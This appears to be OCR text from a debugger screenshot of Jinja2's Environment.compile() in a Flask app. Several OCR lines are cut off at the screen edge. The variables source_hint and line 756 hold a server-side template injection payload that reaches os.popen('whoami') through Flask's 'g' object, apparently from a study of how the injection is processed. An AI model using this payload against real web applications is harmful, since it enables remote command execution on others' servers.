 751 environment variable to be set.
752
753 .. versionadded:: 2.4
754 `defer_init` parameter added.
755 """
756 source_hint = None source_hint: " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}
757 try:
758 if isinstance(source, str):
759 source_hint = source
760 source = self._parse(source, name, filename)
761 source = self._generate(source, name, filename, defer_init=defer_init)
762 if raw:
763 return source
764 if filename is None:
765 filename = "<template>"
766 return self._compile(source, filename)
767 except TemplateSyntaxError:
768 self.handle_exception(source=source_hint)
769
770 def compile_expression(
771 self, source: str, undefined_to_none: bool = True
772 ) -> "TemplateExpression":
773 """A handy helper method that returns a callable that accepts keyword
Environment › compile() › try
Console
ess_request_thread)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
ment.py:761
onment.py:1108
_string, templating.py:161
, app.py:865
uest, app.py:880
y:1473
498
defer_init = {bool} False
filename = {NoneType} None
name = {NoneType} None
raw = {bool} False
self = {Environment} <flask.templating.Environment object at 0x000001A9450E2CC0>
source = {Template} Template(body=[Output(nodes=[TemplateData(data=' \n <p>Hello '), Call(node=Getattr(node=Call(node=Getattr(node=Call(node=Ge...dyn_kw
source_hint = {str} " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"